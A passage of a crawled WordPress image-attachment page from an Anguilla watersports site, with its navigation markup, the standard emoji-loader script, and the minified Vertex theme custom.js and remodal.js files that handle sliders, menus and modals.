<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://www.anguillawatersports.com/anguilla-live-camera/">Anguilla Live Camera</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="https://arawakbeachclub.com">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.anguillawatersports.com/kite-surf-accommodation/">Kite Surf + Accommodation</a></li>
</ul>
</li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1332"><a href="https://www.anguillawatersports.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.anguillawatersports.com/about/">About Us</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://www.anguillawatersports.com/testimonials/">Testimonials</a></li>
</ul>
</li>
</ul>					</nav>
					<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>				</div>
			</div>
		</div> <!-- .container -->
	</div> <!-- #top-menu -->


	</header> <!-- #main-header -->
<section class="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol class="breadcrumb"><li><a href="https://www.anguillawatersports.com">Home</a></li><li>tours</li></ol>			</div>
		</div>
	</div>
</section>
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

			
			<article id="post-1210" class="image-attachment post-1210 attachment type-attachment status-inherit hentry">
				<div class="entry-attachment">
					<div class="attachment">
						<a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/10553458_306938496141156_429228963133790884_n/" title="tours" rel="attachment"><img width="539" height="480" src="https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours.jpg" class="attachment-960x960 size-960x960" alt="" decoding="async" fetchpriority="high" srcset="https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours.jpg 539w, https://www.anguillawatersports.com/wp-content/uploads/2014/07/tours-300x267.jpg 300w" sizes="(max-width: 539px) 100vw, 539px" /></a>

											</div><!-- .attachment -->

				</div><!-- .entry-attachment -->

				<div id="image-navigation" class="navigation clearfix">
					<span class="previous-image"><a href='https://www.anguillawatersports.com/stand-up-paddleboard-tours/down-winders/'>&larr; Previous</a></span>
					<span class="next-image"></span>
				</div><!-- #image-navigation -->

				<div class="entry-description">
														</div><!-- .entry-description -->
			</article> <!-- .image-attachment -->

		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->

	<footer id="main-footer">
		<div class="container">
					</div> <!-- .container -->
	</footer> <!-- #main-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is_mobile"></div><script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anguillawatersports.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anguillawatersports.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<style>
	body div#ui-datepicker-div[style] {
		z-index: 999999 !important;
	}
	</style>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0
body_size: 1311
content:
!function(e){e.et_simple_slider=function(s,i){function t(){d.slideshow&&u>1&&(l=setTimeout(function(){c.et_slider_move_to("next")},d.slideshow_speed))}var n,a,o,r,l,d=e.extend({slide:".et-slide",arrows:".et-slider-arrows",prev_arrow:".et-arrow-prev",next_arrow:".et-arrow-next",controls:".et-controllers a",control_active_class:"et-active-control",previous_text:"Previous",next_text:"Next",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_class:"et-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!0,tabs_animation:!1},i),c=e(s),_=c.find(d.slide),u=_.length,p=d.fade_speed,h=0,f="",m=null,v=0;if(c.et_animation_running=!1,e.data(s,"et_simple_slider",c),_.eq(0).addClass("et-active-slide"),d.use_arrows&&u>1&&(""==d.manual_arrows?c.append('<div class="et-slider-arrows"><a class="et-arrow-prev" href="#">'+d.previous_text+'</a><a class="et-arrow-next" href="#">'+d.next_text+"</a></div>"):c.append(d.manual_arrows),n=e(d.arrows),a=c.find(d.prev_arrow),o=c.find(d.next_arrow),o.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("next"),!1)}),a.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("previous"),!1)})),d.use_controls&&u>1){for(var y=1;u>=y;y++)f+='<a href="#"'+(1==y?' class="'+d.control_active_class+'"':"")+">"+y+"</a>";f='<div class="'+d.controls_class+'">'+f+"</div>",""==d.append_controls_to?c.append(f):e(d.append_controls_to).append(f),r=c.find(d.controls),r.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to(e(this).index()),!1)})}d.slideshow&&u>1&&d.show_progress_bar&&(c.append('<div id="featured-progress-bar"><div id="progress-time"></div></div>'),m=e("#progress-time"),c.hover(function(){c.addClass("et_slider_hovered")},function(){c.removeClass("et_slider_hovered"),m.animate({width:"100%"},parseInt(d.slideshow_speed-v))})),t(),c.et_slider_move_to=function(s){var i,n=_.eq(h);if(c.et_animation_running=!0,"next"==s||"previous"==s)h="next"==s?u>h+1?h+1:0:h-1>=0?h-1:u-1;else{if(h==s)return void(c.et_animation_running=!1);h=s}"undefined"!=typeof l&&clearInterval(l),null!==m&&0!=m.length&&(v=0,m.stop(!0).css("width","0%")),i=_.eq(h),_.each(function(){e(this).css("zIndex",1)}),n.css("zIndex",2).removeClass("et-active-slide"),i.css({display:"block",opacity:0}).addClass("et-active-slide"),d.use_controls&&r.removeClass(d.control_active_class).eq(h).addClass(d.control_active_class),d.tabs_animation?(i.css({display:"none",opacity:0}),n.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),i.css({display:"block",opacity:0}).animate({opacity:1},p,function(){c.et_animation_running=!1})})):(i.delay(400).animate({opacity:1},p),n.addClass("et_slide_transition").css({display:"block",opacity:1}).delay(400).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),c.et_animation_running=!1})),t()}},e.fn.et_simple_slider=function(s){return this.each(function(){new e.et_simple_slider(this,s)})},e.fn.et_animation_delay=function(s){var i=e.extend({elements:"li",speed:.3},s);return this.each(function(){var s=e(this),t=0;s.find(i.elements).each(function(){e(this).css({"-webkit-transition-delay":t+"s","-moz-transition-delay":t+"s","-ms-transition-delay":t+"s","-o-transition-delay":t+"s","transition-delay":t+"s"}),t+=i.speed})})};var s,i,t,n=e("#top-menu");e(document).ready(function(){function t(s,i,t,n){var a;s.clone().attr("id",t).removeClass().attr("class",n).appendTo(i),a=i.find("> ul"),a.find(".menu_slide").remove(),a.find("li:first").addClass("et_first_mobile_item"),i.click(function(){return e(this).hasClass("closed")?(e(this).removeClass("closed").addClass("opened"),a.slideDown(500)):(e(this).removeClass("opened").addClass("closed"),a.slideUp(500)),!1}),i.find("a").click(function(e){e.stopPropagation()})}var n=e("ul.nav"),a=e("#commentform"),o=e(".et-home-testimonial"),r=e("#testimonials-authors li"),l=e("#slider");if(s=e(".container"),i=s.width(),n.superfish({delay:500,animation:{opacity:"show",height:"show"},speed:"fast",autoArrows:!0,dropShadows:!1}),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),r.hover(function(){var s=e(this),i="active-testimonial",t=s.index(),n=s.siblings("."+i).index();s.hasClass(i)||(s.css({"-webkit-transition-delay":"0s","-moz-transition-delay":"0s","-ms-transition-delay":"0s","-o-transition-delay":"0s","transition-delay":"0s"}).siblings("li").removeClass(i).end().addClass(i),o.eq(n).stop(!0,!0).animate({opacity:0},100,function(){e(this).hide(),o.eq(t).css({display:"block",opacity:0}).animate({opacity:1},100)}))}),l.length){var d={use_controls:!1,show_progress_bar:!1};if(l.hasClass("et_slider_auto")){var c=/et_slider_speed_(\d+)/g;d.slideshow=!0,et_slider_autospeed=c.exec(l.attr("class")),d.slideshow_speed=et_slider_autospeed[1]}l.et_simple_slider(d)}t(e("ul.nav"),e("#top-menu .mobile_nav"),"mobile_menu","et_mobile_menu"),a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label"),n=i.siblings("label").text();t.length&&(t.hide(),i.siblings("span.required")&&(n+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(n))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)}),a.submit(function(){a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label");i.siblings("label").text();t.length&&t.is(":hidden")&&t.text()==i.val()&&i.val("")})})}),e(window).load(function(){if(e.fn.waypoint){t=n.height(),e("#top-area, .home-block, .skills, #team-members, .single #et-projects").waypoint({offset:"67%",handler:function(){var s=e(this);s.addClass("et-animated"),s.is(".skills")&&s.find("li").each(function(){var s=e(this).find(".skill-amount"),i=s.data("skill");s.width(i+"%")}),s.find("#et-slides").length&&s.find(".et-active-slide").show()}}),e("#top-area").waypoint({handler:function(s){return 728>=i?void n.removeClass("et-fixed"):void("down"===s?(e("body").css("paddingTop",t+n.innerHeight()),n.addClass("et-fixed").css({height:0}).stop(!0,!0).animate({height:t},500)):n.stop(!0,!0).animate({height:0},500,function(){e("body").css("paddingTop",0),e(this).removeClass("et-fixed").css({height:t})}))},offset:function(){return-(e(this).innerHeight()-n.innerHeight())}}),e("#top-area").waypoint({handler:function(s){"up"===s&&(e("body").css("paddingTop",0),n.stop(!0,!0).css({height:t}))}}),e("#et-projects, #testimonials-authors").et_animation_delay()}}),e(window).resize(function(){i!==s.width()&&(i=s.width(),t=n.css({height:"auto"}).height(),728>=i?n.removeClass("et-fixed"):n.addClass("et-fixed"))})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9
body_size: 1447
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function m(a){if(j&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var e,f,g,h,b=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",c=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",d=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(b=b.split(", "),c=c.split(", "),d=d.split(", "),h=0,f=b.length,e=Number.NEGATIVE_INFINITY;h<f;h++)g=parseFloat(b[h])*parseInt(d[h],10)+parseFloat(c[h]),g>e&&(e=g);return g}function n(){if(b(document.body).height()<=b(window).height())return 0;var d,e,a=document.createElement("div"),c=document.createElement("div");return a.style.visibility="hidden",a.style.width="100px",document.body.appendChild(a),d=a.offsetWidth,a.style.overflow="scroll",c.style.width="100%",a.appendChild(c),e=c.offsetWidth,a.parentNode.removeChild(a),d-e}function o(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)||(e=b(document.body),d=parseInt(e.css("padding-right"),10)+n(),e.css("padding-right",d+"px"),a.addClass(c))}function p(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)&&(e=b(document.body),d=parseInt(e.css("padding-right"),10)-n(),e.css("padding-right",d+"px"),a.removeClass(c))}function q(a,b,c,d){var e=u("is",b),f=[u("is",h.CLOSING),u("is",h.OPENING),u("is",h.CLOSED),u("is",h.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function r(a,c,d){var g=0,h=function(a){a.target===this&&g++},i=function(a){a.target===this&&0===--g&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].on(e,h).on(f,i)}),a(),0===m(d.$bg)&&0===m(d.$overlay)&&0===m(d.$wrapper)&&0===m(d.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())}function s(a){a.state!==h.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(e+" "+f)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),p(),q(a,h.CLOSED,!0))}function t(a){var c,d,e,f,b={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),c=a.split(","),f=0,d=c.length;f<d;f++)c[f]=c[f].split(":"),e=c[f][1],("string"==typeof e||e instanceof String)&&(e="true"===e||"false"!==e&&e),("string"==typeof e||e instanceof String)&&(e=isNaN(e)?e:+e),b[c[f][0]]=e;return b}function u(){for(var a=d,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function v(){var d,e,a=location.hash.replace("#","");if(a){try{e=b("[data-remodal-id="+a.replace(new RegExp("/","g"),"\\/")+"]")}catch(a){}e&&e.length&&(d=b[c].lookup[e.data(c)],d&&d.settings.hashTracking&&d.open())}else k&&k.state===h.OPENED&&k.settings.hashTracking&&k.close()}function w(a,e){var f=b(document.body),j=this;j.settings=b.extend({},g,e),j.index=b[c].lookup.push(j)-1,j.state=h.CLOSED,j.$overlay=b("."+u("overlay")),j.$overlay.length||(j.$overlay=b("<div>").addClass(u("overlay")+" "+u("is",h.CLOSED)).hide(),f.append(j.$overlay)),j.$bg=b("."+u("bg")).addClass(u("is",h.CLOSED)),j.$modal=a.addClass(d+" "+u("is-initialized")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).attr("tabindex","-1"),j.$wrapper=b("<div>").addClass(u("wrapper")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).hide().append(j.$modal),f.append(j.$wrapper),j.$wrapper.on("click."+d,'[data-remodal-action="close"]',function(a){a.preventDefault(),j.close()}),j.$wrapper.on("click."+d,'[data-remodal-action="cancel"]',function(a){a.preventDefault(),j.$modal.trigger(i.CANCELLATION),j.settings.closeOnCancel&&j.close(i.CANCELLATION)}),j.$wrapper.on("click."+d,'[data-remodal-action="confirm"]',function(a){a.preventDefault(),j.$modal.trigger(i.CONFIRMATION),j.settings.closeOnConfirm&&j.close(i.CONFIRMATION)}),j.$wrapper.on("click."+d,function(a){var c=b(a.target);c.hasClass(u("wrapper"))&&j.settings.closeOnOutsideClick&&j.close()})}var k,l,c="remodal",d=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||c,e=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+d}).join(" "),f=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+d}).join(" "),g=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:""},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),h={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},i={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},j=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}();w.prototype.open=function(){var d,a=this;a.state!==h.OPENING&&a.state!==h.CLOSING&&(d=a.$modal.attr("data-remodal-id"),d&&a.settings.hashTracking&&(l=b(window).scrollTop(),location.hash=d),k&&k!==a&&s(k),k=a,o(),a.$bg.addClass(a.settings.modifier),a.$overlay.addClass(a.settings.modifier).show(),a.$wrapper.show().scrollTop(0),a.$modal.focus(),r(function(){q(a,h.OPENING)},function(){q(a,h.OPENED)},a))},w.prototype.close=function(a){var d=this;d.state!==h.OPENING&&d.state!==h.CLOSING&&(d.settings.hashTracking&&d.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(l)),r(function(){q(d,h.CLOSING,!1,a)},function(){d.$bg.removeClass(d.settings.modifier),d.$overlay.removeClass(d.settings.modifier).hide(),d.$wrapper.hide(),p(),q(d,h.CLOSED,!1,a)},d))},w.prototype.getState=function(){return this.state},w.prototype.destroy=function(){var d,a=b[c].lookup;s(this),this.$wrapper.remove(),delete a[this.index],d=b.grep(a,function(a){return!!a}).length,0===d&&(this.$overlay.remove(),this.$bg.removeClass(u("is",h.CLOSING)+" "+u("is",h.OPENING)+" "+u("is",h.CLOSED)+" "+u("is",h.OPENED)))},b[c]={lookup:[]},b.fn[c]=function(a){var d,e;return this.each(function(f,g){e=b(g),null==e.data(c)?(d=new w(e,a),e.data(c,d.index),d.settings.hashTracking&&e.attr("data-remodal-id")===location.hash.substr(1)&&d.open()):d=b[c].lookup[e.data(c)]}),d},b(document).ready(function(){b(document).on("click","[data-remodal-target]",function(a){a.preventDefault();var d=a.currentTarget,e=d.getAttribute("data-remodal-target"),f=b("[data-remodal-id="+e+"]");b[c].lookup[f.data(c)].open()}),b(document).find("."+d).each(function(a,d){var e=b(d),f=e.data("remodal-options");f?("string"==typeof f||f instanceof String)&&(f=t(f)):f={},e[c](f)}),b(document).on("keydown."+d,function(a){k&&k.settings.closeOnEscape&&k.state===h.OPENED&&27===a.keyCode&&k.close()}),b(window).on("hashchange."+d,v)})});